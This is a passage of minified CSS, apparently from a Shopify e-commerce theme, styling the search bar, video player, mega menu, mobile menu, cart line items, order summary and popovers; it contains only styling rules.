.icon-state__secondary.icon-state__secondary{left:8px}.header__action-item .icon--lock-2{display:block}.header__search-bar-wrapper{visibility:hidden;position:absolute;padding:0 20px;width:100%;bottom:0;left:0;background:var(--header-background);z-index:-1;transition:visibility .25s ease-in-out,margin-bottom .25s ease-in-out}.header__search-bar-wrapper.is-visible{visibility:visible;margin-bottom:-57px}.header__search-bar-wrapper.is-fixed{position:fixed;top:0;left:0;height:100vh;z-index:10}.search-bar{opacity:0;transition:opacity .2s ease-in-out}.search-bar__inner{max-height:0;height:calc(100vh - calc(44px - 18px));top:100%}.search-bar__top-wrapper{display:flex;align-items:center;justify-content:space-between}.search-bar__top{flex-grow:1}.search-bar__close-button{width:0;height:0;overflow:hidden;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));opacity:0;transition:width .25s ease-in-out,opacity .25s ease-in-out}.search-bar__close-text{padding-left:22px}.header__search-bar-wrapper.is-visible .search-bar{opacity:1;transition-delay:0.15s}.header__search-bar-wrapper.is-fixed .search-bar{padding:9px 0}.header__search-bar-wrapper.is-fixed .search-bar__inner{max-height:none;visibility:visible}.header__search-bar-wrapper.is-fixed .search-bar__inner-animation{transition:none}.header__search-bar-wrapper.is-fixed .search-bar__close-button{height:auto;opacity:1;white-space:nowrap}.line-item-table,.line-item-table tbody{display:block;width:95%}.line-item--stack{display:block;white-space:normal}.line-item--stack:first-child{border-top:none!important}.line-item--stack .line-item__image-wrapper{width:80px;min-width:80px}.line-item--stack .line-item__product-info{display:block;padding-top:20px;padding-bottom:20px}.line-item--stack .line-item__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.line-item--stack .line-item__price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.line-item--stack .line-item__quantity{margin-top:12px}}.map{padding:0 20px;background:var(--secondary-background);border-radius:3px;border:1px solid var(--border-color)}.map__store-item:not(:last-child){border-bottom:1px solid var(--border-color)}.map__store-name{display:flex;width:100%;align-items:center;justify-content:space-between;padding:15px 0}.map__store-name svg{width:12px;height:8px}.map__icon-container{transform:rotateZ(0);transition:transform .2s ease-in-out}.mobile-menu,.popover{transform:scale(.9);will-change:transform}.map__store-name[aria-expanded=true] .map__icon-container{transform:rotateZ(180deg)}.map__store-collapsible{display:block;height:0;overflow:hidden;transition:height .25s ease-in-out}.map__store-inner{margin-top:-.425em}.map__store-address>p{margin-bottom:0!important}.map__store-hours{margin-bottom:22px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.map__map-container{position:relative;height:160px;background-size:cover;background-position:center;overflow:hidden}.map__gmap{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (min-width:641px){.search-bar{margin-top:0;padding-bottom:0;min-width:0}.search-bar__inner{width:calc(100% - 40px);top:100%;left:-5px}.search-bar__submit .icon--search{top:0}.search-bar__result-category{padding-left:15px}.search-bar__menu-wrapper,.search-bar__results{max-height:310px;height:auto;left:5px;width:calc(100% - 10px);border-radius:0 0 3px 3px}@supports (--css:variables){.search-bar__inner{height:calc(100vh - var(--header-height) - 40px)}.search-bar__results{max-height:calc(100vh - var(--header-height) - 40px)}}.search-bar__menu-link,.search-bar__menu-title{padding-left:25px;padding-right:25px}.search-bar.is-expanded .search-bar__top{border-bottom-left-radius:0}.map__map-container{height:300px}}.plyr.plyr--full-ui.plyr--video{color:var(--text-color);background-color:#fff0}.mega-menu__promo:hover .mega-menu__image-heading,.nav-dropdown__link[aria-expanded=true]{color:var(--accent-color)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:var(--secondary-background);border-color:rgba(var(--text-color-rgb) .05)}.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper{background-color:#fff0}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,.plyr.plyr--full-ui.plyr--video .plyr__controls{background-color:var(--secondary-background);border-color:rgba(var(--text-color-rgb),.05)}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover{color:rgba(var(--text-color-rgb) .55)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--text-color-rgb) .6)) 0);background-image:linear-gradient(to right,currentColor var(--value,0),rgba(var(--text-color-rgb) .6)) var(--value,0))}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track{background-color:rgba(var(--text-color-rgb) .6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper{background-color:rgba(var(--text-color-rgb) .6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip{background-color:var(--text-color);color:var(--secondary-background)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{color:rgba(var(--text-color-rgb) .55)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before{border-top-color:var(--text-color)}.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer{background-image:linear-gradient(-45deg,rgba(var(--text-color-rgb) .6) 25%,transparent 25%,transparent 50%,rgba(var(--text-color-rgb) .6) 50%,rgba(var(--text-color-rgb) .6) 75%,transparent 75%,transparent)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--secondary-background-rgb),.6) 0);background-image:linear-gradient(to right,currentColor var(--value,0),rgba(var(--secondary-background-rgb),.6) var(--value,0))}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper{background-color:rgba(var(--secondary-background-rgb),.6)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--secondary-background-rgb),.25)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:rgba(var(--text-color-rgb) .55);background:rgba(var(--text-color-rgb) .05)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(var(--text-color-rgb) .05)}.video-wrapper{position:relative;cursor:pointer}.video-wrapper::after{content:"";display:block;padding-bottom:56.25%}.video-wrapper iframe:not([src]){pointer-events:none}.video-wrapper__image-wrapper{opacity:1;visibility:visible;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.model-wrapper .shopify-model-viewer-ui,.model-wrapper model-viewer,.video-wrapper__image,.video-wrapper__image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.mega-menu,.nav-dropdown{top:100%;background:var(--secondary-background);transition:opacity .2s ease-in-out,visibility .2s ease-in-out;visibility:hidden;opacity:0}.video-wrapper__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.icon--play{-webkit-filter:drop-shadow(0 2px 2px rgb(0 0 0 / .4));filter:drop-shadow(0 2px 2px rgb(0 0 0 / .4))}.video-wrapper .icon--play{position:absolute;left:calc(50% - 40px);top:calc(50% - 40px);height:80px;width:80px;opacity:1;transition:transform .2s ease-in-out,opacity .2s ease-in-out}@media (-moz-touch-enabled:0),(hover:hover){.features--animate-zoom .collection-block-item:hover .collection-block-item__image{transform:scale(1.4)}.video-wrapper:hover .icon--play{transform:scale(1.15)}.product-item__image-wrapper--with-secondary .product-item__primary-image,.product-item__image-wrapper--with-secondary .product-item__secondary-image{transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.product-item__image-wrapper--with-secondary .product-item__secondary-image{display:block;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;visibility:hidden;opacity:0}.product-item__image-wrapper--with-secondary:hover .product-item__primary-image{opacity:0;visibility:hidden}.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image{visibility:visible}.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded{opacity:1}}.mobile-menu__nav-list-toggle[aria-expanded=true] svg,.value-picker-button[aria-expanded=true] svg{transform:rotateZ(180deg)}.video-item{max-width:855px;margin:20px auto}.video-item--stretch{max-width:none}.nav-bar,.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),.video-item[aria-hidden=true]{display:none}.video-item .video-wrapper iframe{visibility:hidden;height:0;width:0}.video-item.is-playing .video-wrapper__image-wrapper{visibility:hidden;opacity:0}.video-item.is-playing iframe{visibility:visible;height:100%;width:100%}.model-wrapper{position:relative;padding-bottom:100%}.mosaic{margin:0 -10px -20px}.mosaic__item{padding:0 10px 20px}.mosaic__item>:first-child{min-height:240px}.mosaic--large .mosaic__item>:first-child{min-height:280px}.nav-dropdown{position:absolute;padding:16px 0;list-style:none;color:var(--text-color);border-radius:0 0 3px 3px;white-space:nowrap;z-index:1;box-shadow:0 1px 5px 2px rgb(0 0 0 / 5%)}.nav-dropdown:not(.nav-dropdown--floating){left:-15px}.nav-dropdown--floating{margin-top:7px;border:none;border-radius:3px}.mega-menu,.mobile-menu__section:not(:last-child){border-bottom:1px solid var(--border-color)}.nav-dropdown--floating::before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.nav-dropdown--glued:not(.nav-dropdown--inverse){border-top-right-radius:0!important;border-bottom-right-radius:0!important}.nav-dropdown--glued.nav-dropdown--inverse{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.nav-dropdown--fixed{min-height:420px}.nav-bar .mega-menu,.nav-dropdown--restrict{max-height:calc(100vh - 0px - 0px - 40px);max-height:calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}.mega-menu__inner,.mobile-menu__panel{overscroll-behavior:none;-ms-scroll-chaining:none}.mega-menu[aria-hidden=false],.nav-dropdown[aria-hidden=false]{visibility:visible;opacity:1}.nav-dropdown .icon--nav-triangle-borderless{position:absolute;bottom:100%;left:16px;width:20px;height:9px;z-index:1}.nav-dropdown .icon--nav-triangle-left{position:absolute;top:23px;right:100%;height:20px;width:9px;z-index:1}#shopify-product-reviews .spr-header,.nav-dropdown__item:not(.has-mega-menu),.pagination__inner,.rte ol li,.rte ul li{position:relative}.nav-dropdown__link{display:flex;align-items:center;justify-content:space-between;padding:2px 60px 2px 20px;cursor:pointer}.nav-dropdown__link svg{position:relative;width:8px;height:12px;top:1px;margin:0 -40px 0 65px}.nav-dropdown .nav-dropdown{left:100%;top:-17px;margin-top:0;min-width:0;border-radius:0 3px 3px 0}.nav-dropdown--inverse .nav-dropdown{right:100%;left:auto;border-radius:3px 0 0 3px}.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left{right:auto;left:100%;transform:rotateZ(180deg)}.nav-dropdown .nav-dropdown--floating{top:-16px;border-left:1px solid var(--border-color)}.mega-menu{position:absolute;width:100vw;left:0;border-radius:0 0 3px 3px;border-top:1px solid var(--border-color)}.mega-menu__inner{display:flex;justify-content:space-between;align-items:flex-start;padding:25px 0 0;max-height:100%;min-height:100%;overflow:auto}.mega-menu__inner--center{justify-content:center}.mega-menu__promo{display:block;flex:0 1 230px;width:230px;min-width:200px;margin:0 0 30px 50px;white-space:normal;text-align:center}.mega-menu__promo+.mega-menu__promo{margin-left:20px}.mega-menu__column-list{display:flex;flex:1 1 auto;flex-wrap:wrap;margin:0 -40px;min-width:0}@supports (display:grid){.mega-menu__column-list{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr))}}.mega-menu__column{display:block;flex:0 1 auto;margin:0 30px 30px}.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child{margin-left:0!important}.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child{margin-right:0!important}.mega-menu__title{display:block;margin-bottom:10px}.mega-menu__link{display:block;padding:5px 0 6px;line-height:1.4}.mega-menu__image-wrapper{margin:5px 0 22px;border-radius:3px;overflow:hidden}.mega-menu__promo .aspect-ratio{transform:scale(1.01);transition:transform .6s ease-in-out}.features--animate-zoom .mega-menu__promo:hover .aspect-ratio{transform:scale(1.06)}.mega-menu__image-heading{display:block;margin-bottom:7px;transition:color .2s ease-in-out}.mega-menu__image-text{line-height:1.5}@media screen and (min-width:1280px){.collection-item{width:12.5%}.header__logo{margin-right:40px}.header__desktop-nav{margin-right:30px}.header__desktop-nav-toggle{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item{padding:0 32px}.header__action-item:last-child{padding-right:0}.header__action-item--currency,.header__action-item--locale{margin-right:0}.header__cart-icon{display:inline-block;margin:0!important}.search-bar__filter{position:relative;display:block;height:100%}.search-bar__filter select{position:absolute;opacity:0;width:100%;height:100%;left:0;top:0;-webkit-appearance:none}.mega-menu__column{margin-left:40px;margin-right:40px}.mega-menu__inner--large .mega-menu__column{margin-left:50px;margin-right:50px}.mega-menu__promo{flex-basis:290px;width:290px}}@media screen and (min-width:1440px){.hidden-wide{display:none!important}.\31\/1--wide{width:100%}.\39\/12--wide{width:75%}.\32\/3--wide{width:66.666666%}.\31\/2--wide{width:50%}.\31\/3--wide{width:33.333333%}.\31\/4--wide{width:25%}.\31\/5--wide,.\31\/6--wide{width:20%}.collection__showing-count,.collection__toolbar-item--sort{margin-right:80px}@supports (display:grid){.product-list--collage{grid-template-columns:repeat(2,1fr 1.05fr)}}.mega-menu__inner--center .mega-menu__column{margin-left:45px;margin-right:45px}.mega-menu__inner--large .mega-menu__column{margin-left:60px;margin-right:60px}.mega-menu__promo{min-width:240px}}.mega-menu--floating{max-width:0;width:100vw;height:100%;left:100%;top:0;border:none;border-radius:0 3px 3px 0;border-left:1px solid var(--border-color)}.mega-menu--floating::before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.mega-menu--floating .mega-menu__inner{margin:0;padding-right:30px;padding-left:25px}.mega-menu--floating .mega-menu__title,.rte ol li:not(:last-child),.rte ul li:not(:last-child){margin-bottom:5px}.mega-menu--floating .mega-menu__column{display:block;flex:0 0 170px;margin-right:30px;margin-left:30px;white-space:normal}.mega-menu--floating .mega-menu__column-list{margin:0 -30px}.mobile-menu[aria-hidden=false],.popover[aria-hidden=false]{opacity:1;transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.mobile-menu{position:absolute;width:100vw;height:100vh;left:0;top:100%;visibility:hidden;max-height:0;z-index:1;opacity:0;color:var(--text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,max-height 0s linear .25s}#shopify-product-reviews .spr-pagination a:hover,.line-item__price,.page__tag-item.is-selected,.popover__link-item:hover{color:var(--accent-color)}.mobile-menu .icon--arrow-left,.mobile-menu .icon--arrow-right{width:8px;height:12px}.mobile-menu[aria-hidden=false]{visibility:visible;transform:scale(1)}.mobile-menu__inner{position:relative;max-width:100vw;height:100%;overflow:hidden}.mobile-menu .icon--nav-triangle-borderless{position:absolute;bottom:100%;left:20px;width:18px;height:8px;z-index:1}.mobile-menu__panel{position:relative;height:100%;background:var(--secondary-background);overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1)}.mobile-menu__panel.is-nested{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:1;transform:translateX(100%)}.mobile-menu__section--loose{padding-top:18px;padding-bottom:18px}.mobile-menu__section.is-sticky{position:-webkit-sticky;position:sticky;top:0;background:var(--secondary-background);z-index:1}.mobile-menu__nav-link{display:flex;align-items:center;justify-content:space-between;width:100%;padding:8px 0 7px}.mobile-menu__back-button{display:block;width:100%;text-align:left}.mobile-menu__back-button svg{margin-right:8px;vertical-align:-1px}.mobile-menu__nav-list{margin-top:2px}.mobile-menu__nav-list-toggle{width:100%;text-align:left;padding:4px 0}.mobile-menu__nav-list-toggle svg{width:12px;height:8px;margin-left:12px;transition:transform .3s ease-in-out}.mobile-menu__nav-list-item{margin-bottom:22px}.mobile-menu__nav-collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.mobile-menu__nav-collapsible-content{margin-top:4px}.mobile-menu__promo{display:block;padding:20px 0 25px;text-align:center}.mobile-menu__image-wrapper{margin-bottom:22px;border-radius:3px;overflow:hidden}.mobile-menu__image-heading{display:block;margin-bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.mobile-menu__image-text{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.line-item__discount,.line-item__price-info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.mobile-menu__promo-list{display:flex;flex-flow:row nowrap;margin-left:-10px;margin-right:-10px}.mobile-menu__promo-list .mobile-menu__promo-item{flex:0 0 auto;width:81%;white-space:normal;scroll-snap-align:center}.mobile-menu__promo-list .mobile-menu__promo{margin-left:10px;margin-right:10px}.scroller .mobile-menu__promo-list::before{content:"";flex:0 0 20px}.scroller .mobile-menu__promo-list::after{content:"";flex:0 0 13px}.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open{transform:translateX(0);visibility:visible}.mobile-menu__help-wrapper .icon--bi-phone{margin-right:16px;width:24px;height:24px}.mobile-menu__help-wrapper .icon--bi-email{margin-right:18px;width:22px;height:22px}.mobile-menu__help-wrapper+.mobile-menu__help-wrapper{margin-top:18px}.line-item__product-info-wrapper{display:flex;align-items:flex-start}.line-item__image-wrapper{width:60px;min-width:60px;margin-right:20px}.line-item__title{display:block;margin-bottom:4px;line-height:1.5}.line-item__discount,.line-item__price{display:inline-block;font-weight:var(--text-font-bolder-weight)}.line-item__price--compare{color:var(--product-cor-do-preco-riscado);position:relative;margin-left:20px}.line-item__discount,.line-item__price--highlight,.line-item__price--highlight-home,.order-foot__item--highlight{color:var(--product-on-sale-accent)}.line-item__price--compare::before{position:absolute;content:"";top:50%;left:-5px;width:calc(100% + 10px);height:1px;background:rgba(var(--text-color-rgb),.7)}.line-item__price-info{margin-top:-2px}.line-item__discount{background:rgba(var(--product-on-sale-accent-rgb),.08);border-radius:2px;padding:0 11px}.line-item__discount svg{margin-right:6px;vertical-align:text-bottom}.fulfillment-item{border-top:none!important}.fulfillment-item td{padding-top:0!important}.order-foot__item{display:flex;align-items:center;justify-content:space-between;padding:16px 20px 16px 0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.address-list,.address-list__item+.address-list__item,.order-foot__item+.order-foot__item{border-top:1px solid var(--border-color)}.order-foot__item--highlight,.order-foot__item--strong{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));font-weight:var(--text-font-bolder-weight)}.address-list__action-list,.page__sub-header,.product-item__inventory{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.discount__money,.discount__percentage{font-weight:600;color:#fff;display:inline-block}.order-foot__item--strong{color:var(--heading-color)}.order-summary__alert{margin:21px 0 5px}.address-list__item{padding:24px 20px}.address-list__action-list,.product-item__inventory{margin-top:14px}.address-list__action-list>:last-child,.rte ol,.rte ul{margin-left:18px}@media screen and (max-width:640px){.card .order-foot{margin-left:20px}.address-list,.address-list__item+.address-list__item{display:block;position:relative;border-top:none}.address-list::before,.address-list__item+.address-list__item::before{position:absolute;content:"";height:1px;width:calc(100% - 20px);top:0;left:20px;background:var(--border-color)}.popover__panel,.popover__panel-list{height:100%!important}.popover__inner{display:flex;flex-direction:column;justify-content:space-between;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}}.page__meta-item:not(:last-child)::after,.rte ul li::before{content:"";height:5px;width:5px;background:rgba(var(--text-color-rgb),.4)}@media screen and (min-width:641px){.mosaic{margin:0 -15px -30px}.mosaic__item{padding:0 15px 30px}.mobile-menu .icon--nav-triangle-borderless{left:40px}.line-item__product-info-wrapper{align-items:center}.line-item__title{white-space:normal}.line-item__image-wrapper{width:90px;min-width:90px}.line-item__quantity-remove{display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:10px auto 0}.order-foot__inner{max-width:470px;margin-left:auto}.order-foot__item{padding-right:30px;padding-left:20px}.order-summary__alert{margin:24px 0 12px}.template-addresses .card__section--tight{padding-right:20px}.address-list{display:flex;flex-wrap:wrap}.address-list__item{display:flex;justify-content:space-between;flex-direction:column;flex:0 0 50%;padding-left:30px;padding-right:30px;box-shadow:0 1px var(--border-color),1px 0 var(--border-color);border-top:none!important}}.page__header{display:flex;justify-content:space-between;align-items:flex-end;margin:28px 0}.page__header--stack{flex-direction:column;align-items:flex-start}.page__header--centered{justify-content:center;text-align:center}.page__header--stack.page__header--centered{align-items:center}.page__header--image{position:relative;justify-content:center;background-size:cover;background-position:center;min-height:250px;padding:25px;border-radius:3px;text-shadow:1px 2px 4px rgb(0 0 0 / .2);overflow:hidden}.page__header--image.page__header--overlay::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .3))}.page__header--image.page__header--overlay>*{z-index:1}.page__header--edge2edge{border-radius:0;margin-top:0!important}.page__image-placeholder{position:absolute;top:0;left:0;width:100%;height:auto;fill:dimgrey;background:#a9a9a9}.page__sub-header{display:none;margin:23px 0}.page__description{margin:10px 0 0}.page__tag-list{margin:12px -20px -10px;list-style:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.page__tag-item{position:relative;display:inline-block;margin:0 20px 10px}.page__tag-item.is-selected::after{position:absolute;content:"";left:0;bottom:0;width:100%;height:1px;background:currentColor}.page__meta{margin-top:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.page__meta-item:not(:last-child)::after{display:inline-block;margin:0 10px;border-radius:100%;vertical-align:middle}.page__navigation-item svg{width:6px;height:9px}.page__navigation-item svg path{stroke-width:1.5px}.page__navigation-item--prev svg{margin-right:9px}.page__navigation-item--next svg{margin-left:9px}.page__navigation-item--prev+.page__navigation-item--next::before{display:inline-block;content:"";width:1px;height:12px;margin:0 15px;background:var(--text-color);vertical-align:-2px}#shopify-product-reviews .spr-header-title,.popover__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.popover{position:absolute;width:100vw;left:0;top:100%;background:var(--secondary-background);color:var(--text-color);z-index:1;visibility:hidden;opacity:0;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out}.popover .icon--nav-triangle-borderless{right:67px;position:absolute;bottom:100%;width:120px;height:8px;z-index:2;-webkit-filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12));filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12))}.popover--large{text-align:center}.popover[aria-hidden=false]{visibility:visible;transform:scale(1.001)}.popover__inner{padding:15px 20px 20px}.popover__inner--no-padding{padding-left:0!important;padding-right:0!important}.popover__header{padding:12px 0 30px}.popover__title{margin-bottom:4px}.popover__legend{margin-bottom:16px}.popover__secondary-action{margin-top:16px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.popover__secondary-action>p,.product-meta__title{margin-bottom:0}@media screen and (min-width:641px){.page__header{margin:35px 0}.page__header--image{min-height:430px}.page__sub-header{display:flex;align-items:center;justify-content:space-between}.page__sub-header+.page__header{margin-top:20px}.page__meta{margin-top:10px;font-size:1rem}.page__meta-item:not(:last-child)::after{margin:0 16px}.page__content{margin-bottom:90px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.popover{width:auto;min-width:160px;right:-2px;top:calc(100% + 15px);left:auto;border-radius:3px;box-shadow:0 1px 5px 2px rgb(0 0 0 / 5%)}.popover .icon--nav-triangle-borderless{right:27px}.popover--large{min-width:320px}.popover__inner{padding:15px 25px}.popover__header{padding-bottom:15px}.popover__title{margin-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}}.color-swatch--white .color-swatch__item,.color-swatch__item-link{box-shadow:0 0 0 1px var(--form-border-color) inset}@media screen and (min-width:1280px){.address-list__item{flex-basis:33.333333%}.popover{top:calc(100% + 4px)}}.popover__linklist{white-space:nowrap;list-style:none}.popover__link-item{display:block;padding:2px 25px;cursor:pointer;width:100%;transition:color .15s ease-in-out,background .15s ease-in-out}.popover__panel-list,.product-gallery__carousel .flickity-viewport{transition:height .2s ease-in-out}.popover__link-item:hover{background:var(--accent-background)}.popover__panel-list{position:relative;overflow:hidden}.popover__panel{width:100%;visibility:hidden;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1)}.popover__panel--default{transform:translateX(-100%)}.popover__panel--sliding{position:absolute;top:0;left:0;transform:translateX(100%)}.drawer[aria-hidden=false],.popover[aria-hidden=false] .popover__panel.is-selected,.value-picker[aria-hidden=false]{visibility:visible}.cookie-bar,.drawer,.modal,.product-gallery__carousel-item--hidden,.product-gallery__carousel-item[aria-hidden=true] .plyr__control,.product-gallery__view-in-space[data-shopify-xr-hidden],.value-picker{visibility:hidden}.popover__panel.is-selected{transform:translateX(0)}.popover--password .icon--nav-triangle-borderless{right:21px}.popover--currency,.popover--locale,.product-item__info{min-width:0}@media screen and (min-width:641px){.popover--password .popover__inner{padding-bottom:25px}.popover--password .icon--nav-triangle-borderless{right:calc(50% - 13px)}.popover--currency .icon--nav-triangle-borderless,.popover--locale .icon--nav-triangle-borderless{right:23px}.popover--currency{top:calc(100% + 3px);right:auto;left:-2px}.popover--locale{top:calc(100% + 